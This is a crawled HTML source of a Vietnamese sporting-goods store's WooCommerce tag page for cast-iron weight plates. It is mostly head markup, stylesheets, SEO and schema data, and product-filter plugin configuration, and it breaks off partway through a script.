

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport360.vn/tu-khoa-san-pham/banh-ta-gang/
body_size: 33452
content:
<!DOCTYPE html>
<html lang="vi">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0"">
    <meta name="description" content="Shop dụng cụ thể thao hàng đầu Việt Nam"/>
    <title>bánh tạ gang - Thể Thao Sport360.vn</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="object" />
<meta property="og:title" content="bánh tạ gang - Thể Thao Sport360.vn" />
<meta property="og:url" content="https://sport360.vn/tu-khoa-san-pham/banh-ta-gang/" />
<meta property="og:site_name" content="Thể Thao Sport360.vn" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="bánh tạ gang - Thể Thao Sport360.vn" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sport360.vn/#website","url":"https://sport360.vn/","name":"Th\u1ec3 Thao Sport360.vn","potentialAction":{"@type":"SearchAction","target":"https://sport360.vn/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://sport360.vn/tu-khoa-san-pham/banh-ta-gang/#webpage","url":"https://sport360.vn/tu-khoa-san-pham/banh-ta-gang/","inLanguage":"vi","name":"b\u00e1nh t\u1ea1 gang - Th\u1ec3 Thao Sport360.vn","isPartOf":{"@id":"https://sport360.vn/#website"}}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thể Thao Sport360.vn &raquo;" href="https://sport360.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thể Thao Sport360.vn &raquo; Dòng bình luận" href="https://sport360.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp Thể Thao Sport360.vn &raquo; bánh tạ gang Tag" href="https://sport360.vn/tu-khoa-san-pham/banh-ta-gang/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport360.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sport360.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sport360.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/orange.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sport360.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sport360.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sport360.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='slick-style-css' href='https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick-theme.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/css/venobox.css?ver=2.0' type='text/css' media='all' />
<style id='venobox-style-inline-css' type='text/css'>

                .wpgs-for .slick-arrow,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{
                        color: ;
            

                
                }
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/css/font/flaticon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sport-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;subset=latin%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='sport-library-css' href='https://sport360.vn/wp-content/themes/sport/css/library.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sport-style-css' href='https://sport360.vn/wp-content/themes/sport/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://sport360.vn/wp-content/plugins/newsletter/style.css?ver=6.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://sport360.vn/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/sport360.vn\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/main.min.js?ver=6.5.7" id="sport-main-js"></script>
<link rel="https://api.w.org/" href="https://sport360.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://sport360.vn/wp-json/wp/v2/product_tag/553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport360.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 9.4.4" />
<meta name="framework" content="Redux 4.1.23" /><meta name="google-site-verification" content="lCsLvtFUNVM1euWbHhv0PACSdoX6Wmddcei3KMGSPpY" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-130930429-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-130930429-7');
</script>



<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "SportingGoodsStore",
  "name": "Thể thao Sport360",
  "image": "https://sport360.vn/wp-content/uploads/2019/09/logo-khung-vuong-trong-suot-120x120-ok.png",
  "@id": "",
  "url": "https://sport360.vn/",
  "telephone": "0984187697",
  "priceRange": "1000000 - 2000000",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Số 14C ngách 9 Ngõ 95 Chùa Bộc, Trung Liệt, Đống Đa",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.005135,
    "longitude": 105.8261123
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  },
  "sameAs": [
    "https://www.facebook.com/ShopSport360/",
    "https://www.linkedin.com/in/th%E1%BB%83-thao-c%E1%BB%ADa-h%C3%A0ng-2b6843193/",
    "https://medium.com/@quangseo.sport360",
    "https://www.pinterest.com/thethaosport360/",
    "https://twitter.com/sport360_sale",
    "https://www.behance.net/360sport1"
  ]
}
</script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Thể thao Sport360",
  "alternateName": "Sport360",
  "url": "https://sport360.vn/",
  "logo": "https://sport360.vn/wp-content/uploads/2019/09/logo-khung-vuong-trong-suot-120x120-ok.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+84984187697",
    "contactType": "sales",
    "contactOption": "TollFree",
    "areaServed": "VN",
    "availableLanguage": "Vietnamese"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Hoàng Gia Thắng",
  "url": "https://www.facebook.com/kekieuhung",
  "image": "https://sport360.vn/wp-content/uploads/2019/10/hoang-gia-thang.jpg",
  "sameAs": "https://www.facebook.com/kekieuhung",
  "jobTitle": "Founder",
  "worksFor": {
    "@type": "Organization",
    "name": "Thể thao Sport360"
  }  
}
</script>
<link rel="shortcut icon" href="https://sport360.vn/wp-content/uploads/2019/09/favicon-ok.ico.png" type="image/x-icon" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://sport360.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://sport360.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			.product-gallery-cat-single.product-gallery-cate .item-gallery .item-gallery__img{
	height: 415px;
}
.single .site-single .site-post-content .site-post-excerpt{
	font-size: 16px;
}
.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description{
	font-size: 16px;
}		</style>
		<style id="sport_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-display:swap;}</style>        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                    var woof_link = 'https://sport360.vn/wp-content/plugins/woocommerce-products-filter/';

                                woof_really_curr_tax = {term_id:553, taxonomy: "product_tag"};
                            </script>

                <script>

            var woof_ajaxurl = "https://sport360.vn/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 1;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                                    icheck_skin.skin = "minimal";
                icheck_skin.color = "orange";
                if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
                    //icheck_skin = 'none';
                }
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://sport360.vn/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://sport360.vn/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://sport360.vn/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_can-nang","pa_chat-lieu","pa_color","pa_do-dai","pa_don-vi-ship-hop-tac","pa_kho-hang","pa_moc-xoay","pa_phan-loai","pa_size","product_brand","yst_prominent_words"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "loading-cubes";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
